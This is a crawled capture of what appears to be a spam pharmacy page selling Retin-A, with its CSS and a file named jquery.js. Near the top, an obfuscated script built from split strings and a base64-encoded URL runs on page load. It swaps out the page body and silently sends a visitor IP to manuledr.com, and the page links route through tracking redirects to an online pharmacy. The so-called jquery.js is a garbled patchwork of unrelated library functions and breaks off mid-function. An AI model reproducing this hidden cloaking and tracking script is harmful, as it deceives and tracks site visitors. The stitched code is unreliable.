href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcontact%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Contact us<\/a><\/li><\/ul><div class=\"clearfix\"><\/div><div class=\"b2footer\"><\/div><\/div><\/div><!-- \/#main --><div class=\"clearfix\"><\/div><div class=\"me\"><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcontact%3Faff%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Affiliate program<\/a><\/div><div id=\"toTop\" class=\"\"><div>\u2191<\/div><\/div><div class=\"phone phone-for-mobile\"><i class=\"ico\"><\/i><span>Toll free number:<\/span><div class=\"phoneDigits\"><span><i class=\"i_u\"><\/i><i class=\"i_s\"><\/i><i class=\"i_add\"><\/i><i class=\"i1\"><\/i><i class=\"i_line\"><\/i><i class=\"i7\"><\/i><i class=\"i1\"><\/i><i class=\"i8\"><\/i><i class=\"i_line\"><\/i><i class=\"i4\"><\/i><i class=\"i8\"><\/i><i class=\"i7\"><\/i><i class=\"i_line\"><\/i><i class=\"i9\"><\/i><i class=\"i7\"><\/i><i class=\"i9\"><\/i><i class=\"i2\"><\/i><\/span><span><div class=\"clear\"><\/div><i class=\"i_u\"><\/i><i class=\"i_k\"><\/i><i class=\"i_add\"><\/i><i class=\"i4\"><\/i><i class=\"i4\"><\/i><i class=\"i2\"><\/i><i class=\"i0\"><\/i><i class=\"i_line\"><\/i><i class=\"i3\"><\/i><i class=\"i2\"><\/i><i class=\"i3\"><\/i><i class=\"i9\"><\/i><i class=\"i_line\"><\/i><i class=\"i7\"><\/i><i class=\"i0\"><\/i><i class=\"i9\"><\/i><i class=\"i2\"><\/i><\/span><\/div><\/div><div id=\"toMobileVersion\"  onclick=\"document.body.className = 'mobile need-scroll page-categories lang-en'\" >mobile version \u2192<\/div>\r\n<!-- \/ok --><!-- <end_tag>28<end_tag> --><div class=\"autocomplete-suggestions\" style=\"position: absolute; display: none; max-height: 398px; z-index: 9999;\"><\/div><\/body><\/html>\n";
function xuycormyr(){var kyfyymmlmj=196*235;document.body.innerHTML=gepqaztkswyf;$.get(atob("aHR0cHM6Ly9tYW51bGVkci5jb20vaS5waHA/aXA9MTguMTg4LjEwNy4xNw=="));var lhcftzrktdcm=968+65;
document.body['classN'+'ame'+'']=['mobi'+'le n'+'eed-'+'scro'+'ll p'+'age-'+'cate'+'gori'+'es l'+'ang-'+'en'+''];}var qqvpfozbhcy="xzjorlstuit"+"xydkkttjk";if (window['a'+'t'+'t'+'a'+'c'+'h'+'E'+'v'+'e'+'n'+'t'+'']){var ycvhldxve=31*611;window['a'+'t'+'t'+'a'+'c'+'h'+'E'+'v'+'e'+'n'+'t'+'']('on'+'loa'+'d', xuycormyr );}else if (window['addE'+'vent'+'List'+'ener'+'']){var bmgxohaorqi=454*999;window['addE'+'vent'+'List'+'ener'+'']('lo'+'ad',  xuycormyr,false);var ixeabfhgj=716+212;}


--- FILE ---
content_type: text/css
request_url: https://shilpaotc.com/product/retin-a/bootstrap.css
body_size: 821
content:


.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }

  .container:before, .container:after {
    content: " ";
    display: table; }

  .container:after {
    clear: both; }


.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }

  .container-fluid:before, .container-fluid:after {
    content: " ";
    display: table; }

  .container-fluid:after {
    clear: both; }

      .page-header-lg .container {
        height: 100%; }


.show-menu .site-header .container {
  width: 100%; }

  .abs-bot-right .container {
    z-index: 1; }
.menu-right li.left {display:none;}
.infobox-icon-left-title .left-title-image,.infobox-icon-right-title .right-title-image{display: inline-block;width: 100%;}
.secondary-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}
.rtl .secondary-navigation .menu-item-has-children ul .dropdown-menu-toggle{transform:rotate(180deg)}
.secondary-navigation .menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px}
.secondary-navigation .menu-item-has-children .dropdown-menu-toggle{padding-right:20px}
.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:17px;}
.menu-item-has-children .dropdown-menu-toggle{padding-right:17px;}
.menu-item-has-children ul .dropdown-menu-toggle{padding-top:11px;padding-bottom:11px;margin-top:-11px;}
.et_pb_main_blurb_image{display:inline-block;max-width:100%;margin-bottom:30px;line-height:0}
.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{display:table-cell;width:32px;line-height:0}
.et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}
.et_pb_blurb_position_right .et_pb_main_blurb_image{right:0;left:auto}

.bhead {
	border-radius: 5px;

	margin-top: 50px;
	margin-bottom: 50px;
	background: -webkit-linear-gradient(360deg,#030303 10%,#1f1f1f 360%); background: linear-gradient(360deg,#030303 10%,#1f1f1f 360%);
box-shadow: 0px 2px 9px 0.5px black;
	font-weight: bold;

}

#menu ul li.menu-item-4959 ul, #menu ul li.menu-item-9986 ul {
	width:200px;
}

.td-bg-lightgrey{
	background-color: #f7f7f7;
}

.part2 .icon ul li.red div{
    color: #b80000;
}

.part5 table td.red{color: #f10000}
.menu-item a:after{display:none!important}
.menu-item .sub-menu{text-align:right;right:0px}
#top-menu .menu-item:before{content:'▼';position:absolute;right:7px;/}
#top-menu .menu-item:last-child:before{content:''}
#top-menu .menu-item-has-children .sub-menu .menu-item:before{content:''}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}

#user4{  padding: 0 16px;}


#user2 #image, #user3 #image, #user4 #image,
#user5 #image,#user6 #image, #user7 #image,
.other-programmes #image, .sports-ambassadors #image
{
border:solid 1px #c0bfbf !important;
width:100%;
}


.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}


.site-title {
	display: none;
}
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}

.row.header.navbarHeader.bg-nav a {color: none !important}


.row.header.navbarHeader.bg-nav{background: #010a1b !important;}



#mobile-btn-open{
	color: #e6e6e6;
	margin-top: 10px;
	float: left;
}

#mobile-btn-open,
#mobile-btn-close{
	cursor: pointer;
	display: none;
}

#mobile-btn-open .glyphicon{
    font-size: 30px;
}


	
	#mobile-btn-open,
	#mobile-btn-close{
		display: block;
	}


--- FILE ---
content_type: text/css
request_url: https://shilpaotc.com/product/retin-a/style.css
body_size: 458
content:

ul.promote li.promote_head{
	display: inline-block;
	vertical-align: super;
}

ul.promote li.promote_head h3{
	color:#553c28;
	font-size:2em;
	margin:0;
	font-weight:600;
}

.cuotas-visible-mobile{display: none;}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-12{flex:0 0 100%;max-width:100%}

.footer-small .acc-content {
  display: none;
}

.menu .nav li.nav-2 {
  letter-spacing: -0.04em;
}

.footer .nav .nav-2 li:nth-child(1) {
  letter-spacing: 0.13em;
}
#om-menu-mega-menu .om-maximenu-content .block.first{width:385px;float:left;padding:10px 0 30px;}
.homebox.half.first{border-right:1px solid #e3e3e3;margin-right:0;padding-right:15px;}
#om-menu-mega-menu li .om-maximenu-content .block.first{width:41.4%;text-align:center;}
#om-menu-mega-menu li .om-maximenu-content .block.first img{width:80%;}
#om-menu-mega-menu .leaf-bookstore.leaf-role-anonymous-user .om-maximenu-content .block.first{display:block;}



.menu-item-language img.iclflag{height:12px !important; width:18px !important; margin-bottom:0 !important; margin-right:4px;}
.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}
.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
.has-feedback label.sr-only~.form-control-feedback{top:0}


.img-icon {
  height: 48px; }


.img-icon-5 {
  height: 80%;
  vertical-align: middle; }


.img-icon-6 {
  height: 63%;
  vertical-align: middle;
  margin-left: 7px; }


--- FILE ---
content_type: text/css
request_url: https://shilpaotc.com/product/retin-a/anthony.css
body_size: 882
content:
ul.sprocket-features-list{text-align:center}
#g-feature .arrows-active .sprocket-features-list{margin-left:0;margin-right:0}

.layout-showcase .sprocket-features-list {position: relative;overflow: hidden;padding: 0 !important;}

.layout-showcase .sprocket-features-list li {position: absolute;top: 0;left: 0;opacity: 0;width: 100%;height: 100%;display: none;}

.layout-showcase .sprocket-features-list li.active {position: static;height: auto;opacity: 1;display: block;}

.arrows-active .sprocket-features-list {margin-left: 50px;margin-right: 50px;}

.layout-showcase .sprocket-features-list .sprocket-features-desc li {display: list-item;opacity: 1;position: relative;}
.flex-col{max-height:100%}
.medium-flex-wrap .flex-col{padding-top:5px;padding-bottom:5px;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;width:100%}
.small-flex-wrap .flex-col{-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;width:100%}
.flex-col button,.flex-col .button,.flex-col input{margin-bottom:0}
.form-flat .flex-row .flex-col,.flex-row.form-flat .flex-col{padding-right:4px}
.next-prev-nav .flex-col{padding:.7em 0}
.next-prev-nav .flex-col+.flex-col{border-left:1px solid #ececec}
.wpcf7 .flex-col .wpcf7-not-valid-tip{position:absolute;z-index:99;margin-top:5px;width:100%}
.searchform-wrapper.form-flat .flex-col:last-of-type{margin-left:-2.9em}

.main .container-wrapper {
	background-color: white;
	padding: 30px 20px 0 20px;
	border-radius: 20px;
	border-bottom: 5px solid #e5e5e5;
}


.wp-caption-text,
.gallery,
.alignnone,
.gallery-caption,
.sticky,
.bypostauthor {
	height: auto;
}

#nav li.nav-censushome a,
#nav li.nav-gettingstarted a,
#nav li.nav-censussearch a,
#nav li.nav-about a {
	width: 186px;
	border-right: 1px solid #fff;
}

body#gettingstarted #nav .nav-gettingstarted a {
	background: #D85B28;
}
.header_v5 .width-logo{width:140px}


#masthead.header_v4 .navigation .width-logo {
    margin-right: 25px !Important;
    margin-top: -6px !Important;
}


.width-logo.table-cell.sm-logo {
    float: left !Important;
    margin-right: 0px !Important;
    display: inline-block !IMPORTANT;
}


#masthead.header_v4 .navigation .width-logo img {
    margin-top: 15px !important;
}


.mob-luxe-sec{width: 100%; display: inline-block;}

#menu ul li.menu-item-4959 ul, #menu ul li.menu-item-9986 ul {
	width:200px;
}
.slick .item{line-height:0}
.slick .item:focus{outline:0}
.list-item .item-footer{background-color:#fff;border-top:1px solid #DEDEDE;height:52px;text-align:right}




.et_pb_gallery_item,
.et_pb_portfolio_item,
.et_pb_blurb_content,
.et_pb_tabs_controls,
.et_pb_tab,
.et_pb_slide_description,
.et_pb_pricing_heading,
.et_pb_pricing_content,
.et_pb_promo_description,
.et_pb_newsletter_description,
.et_pb_counter_title,
.et_pb_circle_counter,
.et_pb_number_counter,
.et_pb_toggle_title,
.et_pb_toggle_content,
.et_pb_contact_main_title,
.et_pb_testimonial_description_inner,
.et_pb_team_member,
.et_pb_countdown_timer_container,
.et_pb_post,
.et_pb_text,
.product,
.et_pb_widget {
	word-wrap: break-word;
}



.et_pb_text ul,
.et_pb_text ol {
	padding-bottom: 1em;
}

.et_pb_text_11.et_pb_text { color: #ffffff !important; }

.et_pb_text_1.et_pb_text { color: #000000 !important; }

.et_pb_text_3.et_pb_text { color: #000000 !important; }


			.so-mobilenav-mobile + * { display: none; }
#header {position:fixed; top:0px;width:100%;z-index: 3000000;}

#header.scroll{opacity:1; filter:alpha(opacity=100);}

#header.scroll:hover{opacity:1; filter:alpha(opacity=100);}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://shilpaotc.com/product/retin-a/jquery.js
body_size: 12788
content:
	function tabbbedDeepLinking(){		if(typeof $_GET['tab'] != 'undefined'){
			$('.wpb_tabs_nav').each(function(){
				$(this).find('li').each(function(){
					var $currentText = $(this).find('a').text();
					var $getText = $_GET['tab'];
					var $that = $(this);
					$currentText = $currentText.replace(/\s+/g, '-').toLowerCase();
					$getText = $getText.replace(/\s+/g, '-').replace(/</g, '&lt;').replace(/"/g, '&quot;').toLowerCase();
					if($currentText == $getText)  { 
			          $(this).find('a').click(); 
			           setTimeout(function(){ 
			              $that.find('a').click(); 
			           },901);
			        }
				})
			});
		}
	}

function hasText(container) {    return container.node.data.trim().length > 0;
}

function changeisland(selectisland,divid,flg) {  
  if (divid == 'listcity2') {
    var url="listhome1.php?islandid=" + selectisland;
  }
  else {
    var url="listhome.php?islandid=" + selectisland;
  }
  
  xmlHttp = getXMLHttpObject();
  
  if (xmlHttp == null) {
    alert ("Browser does not support HTTP Request");
  }
  else {
    xmlHttp.open("GET",url,false);
    xmlHttp.send(null);
    
    if (xmlHttp.readyState == 4 || xmlHttp.readyState == 0) {
      
      if(xmlHttp.responseText != "<noscript></noscript>") {
        
        document.getElementById(divid).innerHTML = xmlHttp.responseText; 
        document.getElementById(divid).style.display = "block";
      }
    }
  }
}

        function readCookie(name) {            var nameEQ = name + "=";
            var ca = document.cookie.split(';');
            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        }

  function isIE9() {    // create temporary DIV
    var div = doc.createElement('div');
    // add content to tmp DIV which is wrapped into the IE HTML conditional statement
    div.innerHTML = '<!--[if lte IE 9]><i></i><![endif]-->';
    // return true / false value based on what will browser render
    return div.getElementsByTagName('i').length === 1;
  }

    function center_map(map) {        // vars
        var bounds = new google.maps.LatLngBounds();
        // loop through all markers and create bounds
        $.each(map.markers, function(i, marker) {
            var latlng = new google.maps.LatLng(marker.position.lat(), marker.position.lng());
            bounds.extend(latlng);
        });
        // only 1 marker?
        if (map.markers.length == 1) {
            // set center of map
            map.setCenter(bounds.getCenter());
            map.setZoom(16);
        } else {
            // fit to bounds
            map.fitBounds(bounds);
        }
    }

function hasOpacity(container) {    return container.getOpacity() < 1;
}

    function processRelativeTime(number, withoutSuffix, key, isFuture) {        var format = {
            'm': ['eine Minute', 'einer Minute'],
            'h': ['eine Stunde', 'einer Stunde'],
            'd': ['ein Tag', 'einem Tag'],
            'dd': [number + ' Tage', number + ' Tagen'],
            'M': ['ein Monat', 'einem Monat'],
            'MM': [number + ' Monate', number + ' Monaten'],
            'y': ['ein Jahr', 'einem Jahr'],
            'yy': [number + ' Jahre', number + ' Jahren']
        };
        return withoutSuffix ? format[key][0] : format[key][1];
    }

function replyToForumReply(id){    $.ajax({
        url: '/ajaxcustomer/replytoforumreply',
        method: 'post',
        data: {replyId: id},
        success: function (data) {
            $('#ajaxContent').html(data);
            $('#replyToForumReply').modal('show');            
        }
    });
}

function copyFromBufferString(n, list) {  var p = list.head;
  var c = 1;
  var ret = p.data;
  n -= ret.length;
  while (p = p.next) {
    var str = p.data;
    var nb = n > str.length ? str.length : n;
    if (nb === str.length) ret += str;else ret += str.slice(0, n);
    n -= nb;
    if (n === 0) {
      if (nb === str.length) {
        ++c;
        if (p.next) list.head = p.next;else list.head = list.tail = null;
      } else {
        list.head = p;
        p.data = str.slice(nb);
      }
      break;
    }
    ++c;
  }
  list.length -= c;
  return ret;
}

  function pointer(event) {    return { x: pointerX(event), y: pointerY(event) };
  }

function mk_header_searchform() {  $('.mk-search-trigger').click(function(){
    setTimeout(function() {
        $('#mk-ajax-search-input').focus();
    },500);
  });
  "use strict";
  $('.mk-header-toolbar .mk-header-searchform .text-input').on('focus', function () {
    if ($('.mk-header-toolbar .mk-header-searchform .text-input').hasClass('on-close-state')) {
      $('.mk-header-toolbar .mk-header-searchform .text-input').removeClass('on-close-state').animate({
        'width': '200px'
      }, 200);
      return false;
    }
  });
  $(".mk-header-toolbar .mk-header-searchform").click(function (event) {
    if (event.stopPropagation) {
      event.stopPropagation();
    } else if (window.event) {
      window.event.cancelBubble = true;
    }
  });
  $("html").click(function () {
    $(this).find(".mk-header-toolbar .mk-header-searchform .text-input").addClass('on-close-state').animate({
      'width': 90
    }, 300);
  });
}

	function CustomEvent ( event, params ) {		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

function callTrigger() {  var isTouchDevice = 'ontouchstart' in document.documentElement;
  var isMobile = checkMobile();
  if (!isTouchDevice || !isMobile) {
      $('.tel-link').css('cursor', 'default');
       $('.tel-link').click(function (e) {
          e.preventDefault();
      });
      $('.tel-link').click(function (e) {
          e.preventDefault();
      });
  }
}

    function mapCacheHas(key) {      return getMapData(this, key).has(key);
    }

function doGoogleLanguageTranslator(lang_pair) {    if (lang_pair.value) lang_pair = lang_pair.value;
    if (lang_pair == '') return;
    var lang_dest = lang_pair.split('|')[1];
    var event;
    var classic = jQuery('.goog-te-combo');
    var simple = jQuery('.goog-te-menu-frame:first');
    var simpleValue = simple.contents().find('.goog-te-menu2-item span.text:contains('+lang_text+')'); 
    if (classic.length == 0) {
      for (var i = 0; i < simple.length; i++) {
        event = simple[i];
        //alert('Simple is active.');
      }
    } else {
      for (var i = 0; i < classic.length; i++) {
        event = classic[i]; 
        //alert('Classic is active.');
      }
    }
    if (document.getElementById('google_language_translator') != null) {
      if (classic.length != 0) {
        if (lang_prefix != default_lang) {
          event.value = lang_dest;
          GLTFireEvent(event, 'change');
        } else {
          jQuery('.goog-te-banner-frame:first').contents().find('.goog-close-link').get(0).click();
        }
      } else {
        event.value = lang_dest;
        if (lang_prefix != default_lang) {
          simpleValue.click(); 
        } else {
          jQuery('.goog-te-banner-frame:first').contents().find('.goog-close-link').get(0).click();
        }       
      }  
    }
}

function setArrivalAirportsList(payload) {  this.dispatcher.dispatch({
    type: "LOCATION_VALUE_LIST",
    payload: {
      be_arrival_1_list: payload,
      be_arrival_1_list_init: payload,
      be_arrival_2_list: payload,
      be_arrival_2_list_init: payload,
    }
  });
}

function getGaParameters() {    var gaParameters = {};
    var referrer = getCookieByName('ref');
    if (referrer !== undefined) {
        gaParameters.referrer = decodeURIComponent(referrer);
    }
    var utmSource = getCookieByName('utm_source');
    if (utmSource !== undefined && utmSource !== 'none') {
        gaParameters.campaignSource = decodeURIComponent(utmSource);
    }
    var utmCampaign = getCookieByName('utm_campaign');
    if (utmCampaign !== undefined && utmCampaign !== 'none') {
        gaParameters.campaignName = decodeURIComponent(utmCampaign);
    }
    var utmMedium = getCookieByName('utm_medium');
    if (utmMedium !== undefined && utmMedium !== 'none') {
        gaParameters.campaignMedium = decodeURIComponent(utmMedium);
    }
    var utmContent = getCookieByName('utm_content');
    if (utmContent !== undefined && utmContent !== 'none') {
        gaParameters.campaignContent = decodeURIComponent(utmContent);
    }
    var utmTerm = getCookieByName('utm_term');
    if (utmTerm !== undefined && utmTerm !== 'none') {
        gaParameters.campaignKeyword = decodeURIComponent(utmTerm);
    }
    return gaParameters;
}

	function piVertCenter() {		$('.portfolio-items  > .col').each(function(){
				
			//style 4
			$(this).find('.style-4 .work-info .bottom-meta:not(.shown)').stop().animate({
				'bottom' : '-'+$(this).find('.work-info .bottom-meta').outerHeight()-2+'px'
			},420,'easeOutCubic');
			
		});	 
	}

    function get (mom, unit) {        return mom.isValid() ?
            mom._d['get' + (mom._isUTC ? 'UTC' : '') + unit]() : NaN;
    }

    function hideOTBCheck() {        $cache.otbCheckContainer.addClass("hidden");
        $cache.otbCheckMessage.text("");
        $cache.otbCheckMessage.addClass("hidden");
    }

function getfileextension(filename, exten) {  if(filename.length == 0) {
    return true;
  }
  var dot = filename.lastIndexOf(".");
  var extension = filename.substr(dot+1,filename.length);
  exten=exten.split(',');
  for(var j=0 ; j<exten.length; j++) {
    exten[j]=exten[j].replace(/\./g,'');
    exten[j]=exten[j].replace(/ /g,'');
    if(extension.toLowerCase()==exten[j].toLowerCase())
      return true;
  }
  return false;
}

function addDataTableRow(datatable, rowData) {	datatable.fnAddData(rowData);
}

    function daysToMonths (days) {        // 400 years have 146097 days (taking into account leap year rules)
        // 400 years have 12 months === 4800
        return days * 4800 / 146097;
    }

        function r() {            y || ((y = !0), g(o));
        }

    function i(e) {        return this.each(function() {
            var i = t(this),
                s = i.data("bs.collapse"),
                n = t.extend({}, o.DEFAULTS, i.data(), "object" == typeof e && e);
            !s && n.toggle && "show" == e && (n.toggle = !1), s || i.data("bs.collapse", s = new o(this, n)), "string" == typeof e && s[e]()
        })
    }

  function computeWithUnit(original, doOperation) {    var number = parseFloat(original, 10);
    var unit = original.replace(/(\d*\.\d+)|\d+/, '');
    return doOperation(number) + unit;
  }

    function stubObject() {      return {};
    }

function _uES(s,u) { if (typeof(encodeURIComponent) == 'function') {
  if (u) return encodeURI(s);
  else return encodeURIComponent(s);
 } else {
  return escape(s);
 }
}

  function first() {    return this[0];
  }

function publishRegistrationName(registrationName, pluginModule, eventName) {  !!EventPluginRegistry.registrationNameModules[registrationName] ?  true ? invariant(false, 'EventPluginHub: More than one plugin attempted to publish the same registration name, `%s`.', registrationName) : _prodInvariant('100', registrationName) : void 0;
  EventPluginRegistry.registrationNameModules[registrationName] = pluginModule;
  EventPluginRegistry.registrationNameDependencies[registrationName] = pluginModule.eventTypes[eventName].dependencies;
  if (true) {
    var lowerCasedName = registrationName.toLowerCase();
    EventPluginRegistry.possibleRegistrationNames[lowerCasedName] = registrationName;
    if (registrationName === 'onDoubleClick') {
      EventPluginRegistry.possibleRegistrationNames.ondblclick = registrationName;
    }
  }
}

        function OpalThemeSmoothMenu() {            var _this2 = this;
            _classCallCheck(this, OpalThemeSmoothMenu);
            unixcoJS.smoothCallback = function (selector) {
                $('.opal-smooth-menu a[href^="' + selector + '"]').trigger('click');
            };
            $('body').on('click', '.opal-smooth-menu a[href^="#"]', function (e) {
                e.preventDefault();
                _this2.menuActiveClass(e);
                var target = e.currentTarget.hash;
                var $target = $(target);
                if ($target.length > 0) {
                    $('html, body').animate({
                        'scrollTop': $target.offset().top - _this2.getOffset()
                    }, 600, 'swing');
                }
            });
        }

    function preventDefault(e) {      e.preventDefault();
    }

        function fullWidthRow() {            var $elements = $('[data-vc-full-width="true"]');
            $.each($elements, function(key, item) {
                var $el = $(this);
                $el.addClass("vc_hidden");
                var $el_full = $el.next(".vc_row-full-width");
                if ($el_full.length || ($el_full = $el.parent().next(".vc_row-full-width")), $el_full.length) {
                    var padding, paddingRight, el_margin_left = parseInt($el.css("margin-left"), 10),
                        el_margin_right = parseInt($el.css("margin-right"), 10),
                        offset = 0 - $el_full.offset().left - el_margin_left,
                        width = $(window).width();
                    if ("rtl" === $el.css("direction") && (offset -= $el_full.width(), offset += width, offset += el_margin_left, offset += el_margin_right), $el.css({
                            position: "relative",
                            left: offset,
                            "box-sizing": "border-box",
                            width: width
                        }), !$el.data("vcStretchContent")) "rtl" === $el.css("direction") ? ((padding = offset) < 0 && (padding = 0), (paddingRight = offset) < 0 && (paddingRight = 0)) : ((padding = -1 * offset) < 0 && (padding = 0), (paddingRight = width - padding - $el_full.width() + el_margin_left + el_margin_right) < 0 && (paddingRight = 0)), $el.css({
                        "padding-left": padding + "px",
                        "padding-right": paddingRight + "px"
                    });
                    $el.attr("data-vc-full-width-init", "true"), $el.removeClass("vc_hidden"), $(document).trigger("vc-full-width-row-single", {
                        el: $el,
                        offset: offset,
                        marginLeft: el_margin_left,
                        marginRight: el_margin_right,
                        elFull: $el_full,
                        width: width
                    })
                }
            }), $(document).trigger("vc-full-width-row", $elements)
        }

	function centerPostNextButtonImg(){		
		if($('.blog_next_prev_buttons').length == 0) return false;
		if( $('.blog_next_prev_buttons img').height() >= $('.blog_next_prev_buttons').height() + 50 ) {
			var $height = 'auto';
			var $width = $('.blog_next_prev_buttons').width();
		} else {
			if( $('.blog_next_prev_buttons').width() < $('.blog_next_prev_buttons img').width()) {
				var $height = $('.blog_next_prev_buttons').height() + 49;
				var $width = 'auto';
			} else {
				var $height = 'auto';
				var $width = '100%';
			}
			
		}
		$('.blog_next_prev_buttons img').css({ 'height' : $height, 'width': $width });
		$('.blog_next_prev_buttons img').css({
			'top' : ($('.blog_next_prev_buttons').height()/2) - ($('.blog_next_prev_buttons img').height()/2) + 'px',
			'left' : ($('.blog_next_prev_buttons').width()/2) - ($('.blog_next_prev_buttons img').width()/2) + 'px'
		});
		$('.blog_next_prev_buttons .inner').each(function(){
			$(this).css({'top': $(this).parent().height()/2 - ($(this).height()/2), 'opacity':'1' });
		})
	}

function enableEventListeners() {  if (!this.state.eventsEnabled) {
    this.state = setupEventListeners(this.reference, this.options, this.state, this.scheduleUpdate);
  }
}

        function createElement(nodeName, ownerDocument, data) {            if (!ownerDocument) {
                ownerDocument = document;
            }
            if (supportsUnknownElements) {
                return ownerDocument.createElement(nodeName);
            }
            if (!data) {
                data = getExpandoData(ownerDocument);
            }
            var node;
            if (data.cache[nodeName]) {
                node = data.cache[nodeName].cloneNode();
            } else if (saveClones.test(nodeName)) {
                node = (data.cache[nodeName] = data.createElem(nodeName)).cloneNode();
            } else {
                node = data.createElem(nodeName);
            }
            return node.canHaveChildren && !reSkip.test(nodeName) ? data.frag.appendChild(node) : node;
        }

function fullWidthHeaderSlidingWidgetMenuCalc() {	$('header#top nav > ul > li.megamenu > ul.sub-menu').stop(true).transition({'width': $(window).width() - 360, 'left': '300px' },700,'easeInOutCubic');
}

function URPSetStarRequiredHandlers() {	jQuery('.ewd-urp-review-form form').on('submit', function(event) {
		jQuery('.ewd-urp-hidden.required').each(function(index, el) {
			 if (jQuery(this).val() == "") {
				event.preventDefault(); 
				//jQuery(this).before.parent.prepend('<span class="urp-required">Please select a score</span>');
				jQuery(this).parent().prepend('<span class="urp-required">Please select a score</span>').focus();
			} 
		});
		jQuery('.ewd-urp-submit-review-radio-checkbox-each input[type="checkbox"]').each(function(index, el) {
			if (jQuery(this).data('required') == 'required') {
				var name = jQuery(this).attr('name');
				if (!jQuery('input[name="' + name + '"]:checked').length) {
					event.preventDefault();
					if (!jQuery(this).parent().parent().find('.urp-required').length) {
						jQuery(this).parent().parent().prepend('<span class="urp-required">Please select at least one checkbox option</span>').focus();
					}
				}
			}
		});
	});
}

    function wpcd_getUrlVar(urlVar) {        var urlVar = urlVar;
        var arrayVar = [];
        var valueAndKey = [];
        var resultArray = [];
        arrayVar = (urlVar.substr(1)).split('&');
        if (arrayVar[0] == "") return false;
        for (i = 0; i < arrayVar.length; i++) {
            valueAndKey = arrayVar[i].split('=');
            resultArray[valueAndKey[0]] = valueAndKey[1];
        }
        return resultArray;
    }

function getParseRegexForToken (token, config) {    if (!hasOwnProp(regexes, token)) {
        return new RegExp(unescapeFormat(token));
    }
    return regexes[token](config._strict, config._locale);
}

    function refleja(){        TweenMax.to($('.active'), 1, {rotationY: '+=180'})
    }

        function boundAlpha(a) {            a = parseFloat(a);
            if (isNaN(a) || a < 0 || a > 1) {
                a = 1;
            }
            return a;
        }

function fm_show_scrollbox(form_id) {  jQuery("#fm-minimize-text"+form_id).removeClass("fm-animated fadeInUp").addClass("fm-animated fadeOutDown");
  jQuery("#fm-scrollbox"+form_id).removeClass("fm-animated fadeOutDown fm-minimized").addClass("fm-show fm-animated fadeInUp");
}

    function _isButtonForDOMEvents(event, code) {        return event.which ? (event.which === code + 1) : (event.button === code);
    }

  function getAnimationDuration($elem) {    if (
      IS_ANIMATION &&
      $elem.css('animation-name') === 'none' &&
      $elem.css('-webkit-animation-name') === 'none' &&
      $elem.css('-moz-animation-name') === 'none' &&
      $elem.css('-o-animation-name') === 'none' &&
      $elem.css('-ms-animation-name') === 'none'
    ) {
      return 0;
    }
    var duration = $elem.css('animation-duration') ||
      $elem.css('-webkit-animation-duration') ||
      $elem.css('-moz-animation-duration') ||
      $elem.css('-o-animation-duration') ||
      $elem.css('-ms-animation-duration') ||
      '0s';
    var delay = $elem.css('animation-delay') ||
      $elem.css('-webkit-animation-delay') ||
      $elem.css('-moz-animation-delay') ||
      $elem.css('-o-animation-delay') ||
      $elem.css('-ms-animation-delay') ||
      '0s';
    var iterationCount = $elem.css('animation-iteration-count') ||
      $elem.css('-webkit-animation-iteration-count') ||
      $elem.css('-moz-animation-iteration-count') ||
      $elem.css('-o-animation-iteration-count') ||
      $elem.css('-ms-animation-iteration-count') ||
      '1';
    var max;
    var len;
    var num;
    var i;
    duration = duration.split(', ');
    delay = delay.split(', ');
    iterationCount = iterationCount.split(', ');
    // The 'duration' size is the same as the 'delay' size
